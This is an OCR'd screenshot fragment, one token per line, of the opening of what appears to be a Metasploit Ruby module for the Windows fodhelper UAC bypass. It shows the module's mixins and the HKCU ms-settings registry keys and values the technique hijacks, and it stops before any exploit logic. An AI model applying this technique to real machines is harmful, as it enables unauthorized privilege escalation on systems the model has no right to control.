
Msf
:
:
Exploit
:
:
Local
Rank
=
ExcellentRanking
  include 
Exploit
:
:
Powershell
  include 
Post
:
:
Windows
:
:
Priv
  include 
Post
:
:
Windows
:
:
Registry
  include 
Post
:
:
Windows
:
:
Runas
FODHELPER_DEL_KEY
=
"HKCU\\Software\\Classes\\ms-
settings"
.
freeze

FODHELPER_WRITE_KEY
=
"HKCU\\Software\\Classes\\ms-
settings\\shell\\open\\command"
.
freeze

EXEC_REG_DELEGATE_VAL
=
'DelegateExecute'
.
freeze

EXEC_REG_VAL
=
''
.
freeze 
# 
This maps to "(Default)"
EXEC_REG_VAL_TYPE
=
'REG_SZ'
.
freeze
